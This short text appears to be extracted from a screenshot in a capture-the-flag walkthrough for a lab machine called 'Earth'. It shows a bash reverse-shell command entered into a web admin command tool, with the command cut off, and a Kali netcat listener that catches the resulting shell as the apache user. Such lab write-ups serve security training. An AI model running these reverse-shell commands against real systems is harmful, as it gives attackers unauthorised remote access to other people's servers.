 Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
CLI command:
bash -i >& /dev/tcp/0
Run command
Command output:
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.4.7.132] from earth.local [10.4.7.139] 51390
bash: cannot set terminal process group (955): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$